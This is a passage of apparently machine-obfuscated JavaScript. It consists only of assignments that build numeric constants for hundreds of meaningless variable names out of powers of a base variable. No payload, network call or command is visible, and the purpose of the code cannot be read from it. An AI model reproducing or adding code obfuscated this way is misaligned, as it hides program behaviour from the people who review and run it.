d+Hd*Hd+Hd*Hd*Hd,LS=vq+pb*Hd+AU*Hd*Hd,l0=AU+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,hF=As+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,bw=vq+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,YQ=df+AU*Hd+Js*Hd*Hd,Uw=pb+Hd+RB*Hd*Hd,rE=As+df*Hd+As*Hd*Hd+Hd*Hd*Hd,UH=AU+RB*Hd+RB*Hd*Hd,mH=AU+nq*Hd+Js*Hd*Hd,W0=nq+vq*Hd+Hd*Hd,EP=vq+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,fH=As+RB*Hd,zX=nq+As*Hd+As*Hd*Hd+Hd*Hd*Hd,MI=G6+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,Q2=vq+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,xF=df+nq*Hd+AU*Hd*Hd+Hd*Hd*Hd,dY=pb+AU*Hd+Hd*Hd+Hd*Hd*Hd,X5=As+vq*Hd+AU*Hd*Hd,Cr=As+vq*Hd+nq*Hd*Hd,Df=RB+vq*Hd+vq*Hd*Hd+As*Hd*Hd*Hd+Hd*Hd*Hd*Hd,zv=nq+Hd+nq*Hd*Hd+Hd*Hd*Hd,OX=df+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,HN=q6+vq*Hd+Hd*Hd+Hd*Hd*Hd,Ap=vq+G6*Hd+pb*Hd*Hd+Hd*Hd*Hd,pV=nq+G6*Hd+pb*Hd*Hd+Hd*Hd*Hd,Yp=RB+df*Hd+vq*Hd*Hd+Hd*Hd*Hd,zU=vq+df*Hd+As*Hd*Hd+Hd*Hd*Hd,KI=G6+AU*Hd+G6*Hd*Hd+Hd*Hd*Hd,b6=df+nq*Hd+vq*Hd*Hd,lC=vq+AU*Hd+Hd*Hd,QX=Js+RB*Hd+nq*Hd*Hd+Hd*Hd*Hd,zc=pb+df*Hd+Hd*Hd+Hd*Hd*Hd,v8=AU+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,rN=df+G6*Hd+Hd*Hd+Hd*Hd*Hd,rH=Js+As*Hd+df*Hd*Hd,tN=df+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,tF=pb+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,vH=q6+RB*Hd+df*Hd*Hd,wH=Js+AU*Hd+G6*Hd*Hd,nP=df+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,lE=q6+pb*Hd+G6*Hd*Hd+Hd*Hd*Hd,hP=AU+Js*Hd+df*Hd*Hd,bd=pb+Hd+Hd*Hd,Lc=vq+df*Hd+RB*Hd*Hd+Hd*Hd*Hd,L1=Js+As*Hd+vq*Hd*Hd,N1=df+G6*Hd,RV=G6+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,bC=Js+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,W3=vq+vq*Hd,JJ=As+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,TN=G6+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,dr=Js+RB*Hd+Hd*Hd,TY=q6+Js*Hd+pb*Hd*Hd+Hd*Hd*Hd,IJ=Js+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,XW=df+As*Hd+Hd*Hd+Hd*Hd*Hd,JX=pb+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,wB=pb+Hd,Gc=As+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,Pr=As+Js*Hd,xt=nq+Hd+Hd*Hd+Hd*Hd*Hd,Ys=G6+Js*Hd,Wp=df+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,s5=pb+pb*Hd,JQ=q6+Js*Hd+Hd*Hd,rp=AU+pb*Hd+Hd*Hd+Hd*Hd*Hd,xP=G6+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,NS=Js+AU*Hd+AU*Hd*Hd,gH=AU+nq*Hd+vq*Hd*Hd,Us=AU+df*Hd,tp=RB+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,gF=AU+Hd+Hd*Hd+Hd*Hd*Hd,sE=RB+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,Sv=pb+As*Hd+Hd*Hd+Hd*Hd*Hd,xI=AU+df*Hd+Hd*Hd+Hd*Hd*Hd,hX=As+As*Hd+nq*Hd*Hd+Hd*Hd*Hd,K2=nq+df*Hd+nq*Hd*Hd+Hd*Hd*Hd,Zp=G6+pb*Hd+Hd*Hd+Hd*Hd*Hd,UI=df+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,bP=nq+AU*Hd+Hd*Hd+Hd*Hd*Hd,KX=nq+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,zN=G6+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,cV=nq+vq*Hd+Hd*Hd+Hd*Hd*Hd,VS=RB+pb*Hd,Xc=nq+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,Pv=vq+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,WV=q6+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,Ed=q6+G6*Hd+df*Hd*Hd,JP=AU+AU*Hd+AU*Hd*Hd+Hd*Hd*Hd,ZF=q6+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,jW=AU+As*Hd+As*Hd*Hd+Hd*Hd*Hd,g2=G6+As*Hd+RB*Hd*Hd+Hd*Hd*Hd,md=q6+Hd+vq*Hd*Hd,lH=nq+RB*Hd+Js*Hd*Hd,qE=RB+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,jE=nq+Hd+Js*Hd*Hd+Hd*Hd*Hd,rC=Js+Js*Hd+RB*Hd*Hd+Hd*Hd*Hd,ES=G6+G6*Hd+df*Hd*Hd,Wf=nq+As*Hd+df*Hd*Hd,ME=RB+df*Hd,BX=RB+nq*Hd+AU*Hd*Hd+Hd*Hd*Hd,vJ=Js+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,GU=q6+AU*Hd,p2=RB+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,mN=As+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,Fc=As+AU*Hd+pb*Hd*Hd+Hd*Hd*Hd,rV=nq+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,fr=q6+As*Hd+vq*Hd*Hd,YC=df+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,jt=AU+vq*Hd+Hd*Hd+Hd*Hd*Hd,wX=G6+As*Hd+nq*Hd*Hd+Hd*Hd*Hd,rW=nq+RB*Hd+nq*Hd*Hd+Hd*Hd*Hd,Bs=AU+nq*Hd+AU*Hd*Hd,x6=vq+G6*Hd,h8=Js+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,AJ=G6+vq*Hd+Hd*Hd+Hd*Hd*Hd,T0=G6+Js*Hd+Hd*Hd+Hd*Hd*Hd,qF=nq+Hd+df*Hd*Hd+Hd*Hd*Hd,NV=Js+Hd+df*Hd*Hd+Hd*Hd*Hd,k8=G6+df*Hd+Hd*Hd+Hd*Hd*Hd,g3=AU+Js*Hd+Js*Hd*Hd,d5=nq+AU*Hd+G6*Hd*Hd,T2=G6+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,QF=RB+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,HF=nq+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,fC=pb+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,C6=vq+AU*Hd+G6*Hd*Hd,sI=df+Hd+AU*Hd*Hd+Hd*Hd*Hd,R9=df+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,Cf=RB+nq*Hd+Hd*Hd,M5=Js+pb*Hd+AU*Hd*Hd,sp=q6+RB*Hd+AU*Hd*Hd+Hd*Hd*Hd,cb=df+G6*Hd+G6*Hd*Hd,sv=AU+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,lU=G6+Hd+vq*Hd*Hd,SV=As+Hd+RB*Hd*Hd+Hd*Hd*Hd,Wb=AU+AU*Hd+df*Hd*Hd,WN=df+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,pP=As+RB*Hd+AU*Hd*Hd+Hd*Hd*Hd,ZP=q6+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,Kt=G6+G6*Hd+Hd*Hd+Hd*Hd*Hd,OC=pb+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,xr=df+nq*Hd,R8=pb+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,Vt=vq+RB*Hd+AU*Hd*Hd+Hd*Hd*Hd,s3=nq+AU*Hd+vq*Hd*Hd,Tq=nq+df*Hd+G6*Hd*Hd,lc=As+pb*Hd+Js*Hd*Hd+Hd*Hd*Hd,Av=vq+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,wQ=AU+RB*Hd+Hd*Hd,B9=G6+Hd+pb*Hd*Hd+Hd*Hd*Hd,bq=RB+vq*Hd+Hd*Hd,wc=G6+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,bB=df+AU*Hd+Hd*Hd,Z8=AU+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,Gs=nq+RB*Hd+vq*Hd*Hd,Tt=vq+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,mt=pb+As*Hd+df*Hd*Hd+Hd*Hd*Hd,Tc=pb+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,J8=vq+Js*Hd+pb*Hd*Hd+Hd*Hd*Hd,K9=G6+nq*Hd+df*Hd*Hd,Tp=Js+nq*Hd+Hd*Hd+Hd*Hd*Hd,CX=nq+Js*Hd+As*Hd*Hd+Hd*Hd*Hd,I2=AU+nq*Hd+Hd*Hd+Hd*Hd*Hd,kY=pb+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,d8=df+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,qI=df+df*Hd+df*Hd*Hd+Hd*Hd*Hd,Vv=AU+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,mS=As+df*Hd+df*Hd*Hd,gP=df+nq*Hd+Hd*Hd+Hd*Hd*Hd,G2=AU+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,D3=q6+df*Hd+Hd*Hd,zY=RB+As*Hd+df*Hd*Hd+Hd*Hd*Hd,Sp=G6+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,Xb=As+Hd+Hd*Hd,bc=df+df*Hd+Hd*Hd+Hd*Hd*Hd,XX=G6+df*Hd+nq*Hd*Hd+Hd*Hd*Hd,j6=Js+Js*Hd,mv=df+Hd+nq*Hd*Hd+Hd*Hd*Hd,MY=RB+Hd+vq*Hd*Hd+Hd*Hd*Hd,f1=nq+vq*Hd+vq*Hd*Hd,kS=Js+nq*Hd+df*Hd*Hd,d9=df+df*Hd+Js*Hd*Hd+Hd*Hd*Hd,LJ=Js+G6*Hd+G6*Hd*Hd+Hd*Hd*Hd,fX=vq+RB*Hd+Hd*Hd+Hd*Hd*Hd,pp=vq+vq*Hd+AU*Hd*Hd+Hd*Hd*Hd,vv=AU+AU*Hd+RB*Hd*Hd+Hd*Hd*Hd,dX=df+AU*Hd+Hd*Hd+Hd*Hd*Hd,S0=df+As*Hd+G6*Hd*Hd,QQ=AU+pb*Hd+vq*Hd*Hd,SJ=AU+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,vt=df+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,Q0=q6+Js*Hd+RB*Hd*Hd,F3=nq+As*Hd+Js*Hd*Hd,CE=RB+Js*Hd+G6*Hd*Hd,cB=vq+G6*Hd+Js*Hd*Hd,GS=Js+pb*Hd+G6*Hd*Hd,s6=G6+G6*Hd+vq*Hd*Hd,lp=pb+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,qc=pb+G6*Hd+pb*Hd*Hd+Hd*Hd*Hd,tX=q6+Js*Hd+AU*Hd*Hd+Hd*Hd*Hd,OW=pb+AU*Hd+nq*Hd*Hd+Hd*Hd*Hd,W9=pb+G6*Hd+Hd*Hd+Hd*Hd*Hd,cX=nq+df*Hd+vq*Hd*Hd+Hd*Hd*Hd,Mt=RB+nq*Hd+AU*Hd*Hd,VC=Js+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,NX=df+vq*Hd+As*Hd*Hd+Hd*Hd*Hd,WX=RB+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,RW=df+pb*Hd+Hd*Hd+Hd*Hd*Hd,CH=q6+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,xv=df+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,m1=q6+Js*Hd+AU*Hd*Hd,MP=RB+G6*Hd+nq*Hd*Hd+Hd*Hd*Hd,L2=vq+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,cv=nq+df*Hd+df*Hd*Hd+Hd*Hd*Hd,S3=As+RB*Hd+df*Hd*Hd,Kb=G6+pb*Hd+AU*Hd*Hd,Rc=G6+As*Hd+RB*Hd*Hd,r1=As+Js*Hd+Hd*Hd,vY=q6+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,ZX=q6+As*Hd+G6*Hd*Hd+Hd*Hd*Hd,qX=AU+pb*Hd+G6*Hd*Hd+Hd*Hd*Hd,NN=q6+Hd+vq*Hd*Hd+Hd*Hd*Hd,E0=Js+pb*Hd+RB*Hd*Hd,It=Js+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,JC=RB+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,EY=RB+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,CV=pb+Hd+G6*Hd*Hd+Hd*Hd*Hd,wf=AU+AU*Hd+RB*Hd*Hd,gb=Js+pb*Hd,gp=pb+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,XI=df+pb*Hd+G6*Hd*Hd+Hd*Hd*Hd,hI=df+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,Lf=As+nq*Hd+G6*Hd*Hd,KY=pb+Hd+Js*Hd*Hd+Hd*Hd*Hd,MB=G6+RB*Hd+Hd*Hd,jC=nq+AU*Hd+RB*Hd*Hd+Hd*Hd*Hd,D2=As+nq*Hd+G6*Hd*Hd+Hd*Hd*Hd,sP=G6+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,sV=vq+Hd+Js*Hd*Hd+Hd*Hd*Hd,kJ=Js+df*Hd+As*Hd*Hd+Hd*Hd*Hd,lW=vq+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,b9=pb+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,Tf=q6+vq*Hd+df*Hd*Hd,fP=As+AU*Hd+Hd*Hd+Hd*Hd*Hd,ZS=G6+AU*Hd+Hd*Hd,NP=df+Hd+vq*Hd*Hd+Hd*Hd*Hd,bX=Js+Hd+G6*Hd*Hd+Hd*Hd*Hd,s8=RB+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,Kv=RB+Hd+Hd*Hd+Hd*Hd*Hd,GI=As+As*Hd+G6*Hd*Hd+Hd*Hd*Hd,p9=G6+pb*Hd+vq*Hd*Hd+Hd*Hd*Hd,FJ=nq+pb*Hd+Js*Hd*Hd,q2=pb+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,CY=AU+nq*Hd+nq*Hd*Hd+Hd*Hd*Hd,wv=As+As*Hd+df*Hd*Hd+Hd*Hd*Hd,K5=G6+df*Hd+AU*Hd*Hd,PN=pb+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,Hw=G6+pb*Hd+df*Hd*Hd+AU*Hd*Hd*Hd+AU*Hd*Hd*Hd*Hd,R3=As+RB*Hd+Hd*Hd,tC=Js+Js*Hd+Hd*Hd+Hd*Hd*Hd,w2=q6+df*Hd+As*Hd*Hd+Hd*Hd*Hd,SE=AU+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,J2=nq+RB*Hd+Hd*Hd+Hd*Hd*Hd,P9=AU+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,z8=df+As*Hd+df*Hd*Hd+Hd*Hd*Hd,FV=RB+vq*Hd,lN=G6+G6*Hd+RB*Hd*Hd+Hd*Hd*Hd,cW=G6+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,lQ=AU+df*Hd+vq*Hd*Hd,LF=Js+Hd+Hd*Hd+Hd*Hd*Hd,wP=nq+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,BU=G6+RB*Hd+vq*Hd*Hd,EI=nq+nq*Hd+AU*Hd*Hd+Hd*Hd*Hd,QE=As+pb*Hd+RB*Hd*Hd+Hd*Hd*Hd,S9=G6+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,gE=AU+Hd+G6*Hd*Hd+Hd*Hd*Hd,gC=df+pb*Hd+RB*Hd*Hd+Hd*Hd*Hd,TI=RB+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,wF=AU+G6*Hd+Hd*Hd+Hd*Hd*Hd,nI=RB+AU*Hd+AU*Hd*Hd,tH=pb+AU*Hd,D8=RB+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,p8=q6+Hd+AU*Hd*Hd+Hd*Hd*Hd,Or=As+df*Hd+Js*Hd*Hd+G6*Hd*Hd*Hd+AU*Hd*Hd*Hd*Hd,xS=vq+RB*Hd+Js*Hd*Hd,MF=As+vq*Hd+G6*Hd*Hd+Hd*Hd*Hd,AN=vq+AU*Hd+Hd*Hd+Hd*Hd*Hd,Y2=RB+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,sN=nq+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,hC=q6+Hd+AU*Hd*Hd,BC=RB+pb*Hd+Hd*Hd,WW=AU+Js*Hd+G6*Hd*Hd+Hd*Hd*Hd,Z5=q6+Js*Hd+G6*Hd*Hd,Oq=AU+Hd,Xw=As+As*Hd+vq*Hd*Hd,Cv=AU+nq*Hd+AU*Hd*Hd+Hd*Hd*Hd,JV=Js+G6*Hd+vq*Hd*Hd+Hd*Hd*Hd,MJ=pb+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,XJ=vq+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,GF=RB+nq*Hd+df*Hd*Hd+Hd*Hd*Hd,l8=RB+G6*Hd+G6*Hd*Hd+Hd*Hd*Hd,G9=As+Js*Hd+df*Hd*Hd+Hd*Hd*Hd,GW=AU+pb*Hd+df*Hd*Hd+Hd*Hd*Hd,H8=Js+vq*Hd+AU*Hd*Hd+Hd*Hd*Hd,rf=As+As*Hd+Hd*Hd,Uv=pb+pb*Hd+AU*Hd*Hd+Hd*Hd*Hd,nW=AU+As*Hd+df*Hd*Hd+Hd*Hd*Hd,f5=q6+RB*Hd,AW=df+Hd+G6*Hd*Hd+Hd*Hd*Hd,HI=G6+pb*Hd+G6*Hd*Hd+Hd*Hd*Hd,Rt=q6+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,pX=As+pb*Hd+AU*Hd*Hd+Hd*Hd*Hd,Mr=G6+Js*Hd+Hd*Hd,mF=nq+nq*Hd+vq*Hd*Hd+Hd*Hd*Hd,U2=df+Js*Hd+nq*Hd*Hd+Hd*Hd*Hd,xf=pb+pb*Hd+Hd*Hd,r8=df+RB*Hd+nq*Hd*Hd+Hd*Hd*Hd,dp=Js+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,vP=Js+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,II=vq+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,FF=AU+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,Fp=nq+As*Hd+df*Hd*Hd+Hd*Hd*Hd,DF=q6+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,zI=df+nq*Hd+RB*Hd*Hd+Hd*Hd*Hd,rr=As+nq*Hd+vq*Hd*Hd,b5=pb+AU*Hd+AU*Hd*Hd,TW=AU+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,Oc=q6+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,F8=vq+RB*Hd+nq*Hd*Hd+Hd*Hd*Hd,sr=RB+RB*Hd+Js*Hd*Hd,gW=As+Hd+vq*Hd*Hd+Hd*Hd*Hd,bt=AU+As*Hd+Hd*Hd+Hd*Hd*Hd,wp=Js+nq*Hd+RB*Hd*Hd+Hd*Hd*Hd,f2=AU+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,j1=nq+nq*Hd+Js*Hd*Hd,H0=As+df*Hd,VI=pb+nq*Hd+RB*Hd*Hd+Hd*Hd*Hd,RJ=Js+Js*Hd+G6*Hd*Hd,dw=df+Hd+Hd*Hd,WU=G6+vq*Hd+RB*Hd*Hd,OF=Js+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,j0=pb+RB*Hd+G6*Hd*Hd,pI=pb+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,rJ=q6+Hd+G6*Hd*Hd,QC=RB+Js*Hd+nq*Hd*Hd+Hd*Hd*Hd,Sw=pb+G6*Hd+Hd*Hd,Qr=RB+G6*Hd+RB*Hd*Hd,Yb=AU+df*Hd+RB*Hd*Hd,Mc=G6+Hd+Js*Hd*Hd+Hd*Hd*Hd,TX=pb+Hd+Js*Hd*Hd+G6*Hd*Hd*Hd+AU*Hd*Hd*Hd*Hd,Pb=df+AU*Hd+G6*Hd*Hd,QP=G6+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,B0=As+vq*Hd,NW=vq+G6*Hd+AU*Hd*Hd+Hd*Hd*Hd,BV=q6+Hd+df*Hd*Hd+Hd*Hd*Hd,L8=nq+nq*Hd+RB*Hd*Hd+Hd*Hd*Hd,zp=df+AU*Hd,Ev=vq+vq*Hd+df*Hd*Hd+Hd*Hd*Hd,kV=Js+nq*Hd+AU*Hd*Hd+Hd*Hd*Hd,Ut=Js+As*Hd+df*Hd*Hd+Hd*Hd*Hd,dc=pb+vq*Hd+Js*Hd*Hd+Hd*Hd*Hd,vF=q6+nq*Hd+Hd*Hd+Hd*Hd*Hd,js=df+vq*Hd,wN=df+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,PX=pb+nq*Hd+Hd*Hd+Hd*Hd*Hd,m9=AU+nq*Hd+G6*Hd*Hd+Hd*Hd*Hd,ht=AU+As*Hd+G6*Hd*Hd+Hd*Hd*Hd,Ov=pb+Hd+vq*Hd*Hd+Hd*Hd*Hd,dW=df+AU*Hd+df*Hd*Hd+Hd*Hd*Hd,WY=As+RB*Hd+vq*Hd*Hd+Hd*Hd*Hd,KN=nq+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,CW=RB+df*Hd+AU*Hd*Hd+Hd*Hd*Hd,Xp=df+vq*Hd+AU*Hd*Hd+Hd*Hd*Hd,vw=nq+G6*Hd+RB*Hd*Hd,wV=pb+vq*Hd+Hd*Hd+Hd*Hd*Hd,N2=vq+As*Hd+As*Hd*Hd+Hd*Hd*Hd,ms=As+pb*Hd+Js*Hd*Hd,f8=RB+df*Hd+Hd*Hd+Hd*Hd*Hd,P2=q6+AU*Hd+Js*Hd*Hd+Hd*Hd*Hd,ld=pb+pb*Hd+vq*Hd*Hd,KP=vq+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,MN=RB+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,jJ=RB+G6*Hd+AU*Hd*Hd+Hd*Hd*Hd,Ns=G6+vq*Hd+Hd*Hd,p3=df+df*Hd,LC=q6+G6*Hd+df*Hd*Hd+Hd*Hd*Hd,hS=pb+pb*Hd+Js*Hd*Hd,Hp=vq+Hd+As*Hd*Hd+Hd*Hd*Hd,sC=vq+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,Is=nq+pb*Hd,BB=RB+vq*Hd+G6*Hd*Hd,M8=AU+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,wC=RB+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,Xf=G6+RB*Hd,Vs=G6+G6*Hd+Js*Hd*Hd,hv=vq+As*Hd+vq*Hd*Hd+Hd*Hd*Hd,fF=q6+Js*Hd+RB*Hd*Hd+Hd*Hd*Hd,JH=As+Hd+df*Hd*Hd,UB=pb+AU*Hd+G6*Hd*Hd,nS=Js+G6*Hd+AU*Hd*Hd,A=vq+df*Hd+RB*Hd*Hd,vU=df+vq*Hd+G6*Hd*Hd,cr=AU+AU*Hd+Hd*Hd,mV=As+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,sF=vq+Js*Hd+Js*Hd*Hd+Hd*Hd*Hd,M9=As+nq*Hd+Js*Hd*Hd+Hd*Hd*Hd,rF=pb+Hd+RB*Hd*Hd+Hd*Hd*Hd,MX=vq+nq*Hd+G6*Hd*Hd+Hd*Hd*Hd,HP=RB+vq*Hd+AU*Hd*Hd+Hd*Hd*Hd,KE=AU+vq*Hd+G6*Hd*Hd+Hd*Hd*Hd,KF=As+AU*Hd,k2=nq+df*Hd+As*Hd*Hd+Hd*Hd*Hd,hY=RB+pb*Hd+AU*Hd*Hd+Hd*Hd*Hd,G5=G6+df*Hd+G6*Hd*Hd,Jc=df+AU*Hd+AU*Hd*Hd+Hd*Hd*Hd,mC=df+RB*Hd+RB*Hd*Hd+Hd*Hd*Hd,wW=G6+AU*Hd+RB*Hd*Hd+Hd*Hd*Hd,hp=Js+df*Hd+df*Hd*Hd+Hd*Hd*Hd,Qc=Js+pb*Hd+vq*Hd*Hd+Hd*Hd*Hd,kv=vq+vq*Hd+Hd*Hd+Hd*Hd*Hd,EH=As+G6*Hd+df*Hd*Hd,cC=As+Hd+df*Hd*Hd+Hd*Hd*Hd,SF=RB+As*Hd+Js*Hd*Hd+Hd*Hd*Hd,AQ=Js+RB*Hd+G6*Hd*Hd,vd=pb+nq*Hd+G6*Hd*Hd,F6=G6+Hd,LP=df+nq*Hd+As*Hd*Hd+Hd*Hd*Hd,EV=nq+Js*Hd+Hd*Hd+Hd*Hd*Hd,z9=nq+RB*Hd+G6*Hd*Hd+Hd*Hd*Hd,lt=nq+G6*Hd+G6*Hd*Hd+Hd*Hd*Hd,tW=G6+RB*Hd+AU*Hd*Hd+Hd*Hd*Hd,t9=As+df*Hd+df*Hd*Hd+Hd*Hd*Hd,OI=vq+AU*Hd+Js*Hd*Hd+Hd*Hd*Hd,dI=As+Hd+Js*Hd*Hd+Hd*Hd*Hd,ZW=As+RB*Hd+As*Hd*Hd+Hd*Hd*Hd,st=vq+df*Hd+G6*Hd*Hd+Hd*Hd*Hd,nN=AU+Hd+RB*Hd*Hd+Hd*Hd*Hd,EW=As+df*Hd+nq*Hd*Hd+Hd*Hd*Hd,Dt=vq+pb*Hd+As*Hd*Hd+Hd*Hd*Hd,m3=As+df*Hd+RB*Hd*Hd,Qs=As+nq*Hd+Hd*Hd,bW=pb+df*Hd+As*Hd*Hd+Hd*Hd*Hd,tI=pb+As*Hd+vq*Hd*Hd+Hd*Hd*Hd,DQ=Js+As*Hd+RB*Hd*Hd,GJ=AU+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,kq=nq+Js*Hd,VJ=RB+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,DJ=pb+nq*Hd+pb*Hd*Hd+Hd*Hd*Hd,vC=AU+vq*Hd+vq*Hd*Hd+Hd*Hd*Hd,ZE=As+AU*Hd+As*Hd*Hd+Hd*Hd*Hd,IN=vq+df*Hd+df*Hd*Hd+Hd*Hd*Hd,tJ=q6+RB*Hd+Js*Hd*Hd+Hd*Hd*Hd,KW=nq+Js*Hd+AU*Hd*Hd+Hd*Hd*Hd,hE=df+Hd+Hd*Hd+Hd*Hd*Hd,rY=q6+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,zq=nq+Hd,IV=As+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,RP=RB+Js*Hd+Hd*Hd+Hd*Hd*Hd,VY=Js+As*Hd+vq*Hd*Hd+Hd*Hd*Hd,xB=vq+nq*Hd,jF=Js+As*Hd+pb*Hd*Hd+Hd*Hd*Hd,dB=Js+RB*Hd+Js*Hd*Hd,vp=q6+G6*Hd+As*Hd*Hd+Hd*Hd*Hd,E9=vq+AU*Hd+RB*Hd*Hd+Hd*Hd*Hd,rt=As+vq*Hd+nq*Hd*Hd+Hd*Hd*Hd,JE=As+G6*Hd+Js*Hd*Hd+Hd*Hd*Hd,fI=As+As*Hd+G6*Hd*Hd,FH=As+Hd+Js*Hd*Hd,EJ=nq+nq*Hd+G6*Hd*Hd+Hd*Hd*Hd,Y3=q6+As*Hd+df*Hd*Hd,jS=nq+Js*Hd+Hd*Hd,xC=pb+RB*Hd+nq*Hd*Hd,K1=nq+Js*Hd+df*Hd*Hd,pB=AU+Hd+Hd*Hd,WE=df+AU*Hd+vq*Hd*Hd+Hd*Hd*Hd,Pq=Js+df*Hd,QV=Js+df*Hd+RB*Hd*Hd+Hd*Hd*Hd,gs=vq+Js*Hd,SC=RB+Js*Hd+Hd*Hd,c2=pb+AU*Hd+vq*Hd*Hd,Yt=Js+Hd+AU*Hd*Hd+Hd*Hd*Hd,Z9=RB+nq*Hd+RB*Hd*Hd+Hd*Hd*Hd,mY=RB+AU*Hd+RB*Hd*Hd+Hd*Hd*Hd,SI=vq+vq*Hd+G6*Hd*Hd+Hd*Hd*Hd,lI=q6+vq*Hd+G6*Hd*Hd+Hd*Hd*Hd,NF=Js+RB*Hd+df*Hd*Hd+Hd*Hd*Hd,Ip=G6+AU*Hd+AU*Hd*Hd+Hd*Hd*Hd,Zf=Js+Hd,ww=q6+df*Hd+G6*Hd*Hd,J0=vq+nq*Hd+Hd*Hd,FN=As+As*Hd+AU*Hd*Hd+Hd*Hd*Hd,qq=G6+nq*Hd+Hd*Hd,dv=nq+Js*Hd+vq*Hd*Hd+Hd*Hd*Hd,BS=pb+Js*Hd+Js*Hd*Hd,